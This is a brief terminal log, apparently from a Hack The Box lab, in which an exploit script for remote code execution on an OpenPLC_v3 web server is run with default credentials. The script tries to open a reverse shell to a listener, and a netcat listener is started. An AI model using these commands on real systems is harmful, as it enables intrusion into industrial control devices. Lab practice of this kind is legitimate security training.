 ┌──(kali㉿kali)-[~/HTB/WifineticTwo]
└─$ python3 49803.py -u http://10.129.130.142:8080 -l openplc -p openplc -i 10.10.14.31 -r 1337
[+] Remote Code Execution on OpenPLC_v3 WebServer
[+] Checking if host http://10.129.130.142:8080 is Up...
[+] Host Up! ...
[+] Trying to authenticate with credentials openplc:openplc
[+] Login success!
[+] PLC program uploading...
[+] Attempt to Code injection...
[+] Spawning Reverse Shell...
[+] Failed to receive connection :(
┌──(kali㉿kali)-[~/HTB/WifineticTwo]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...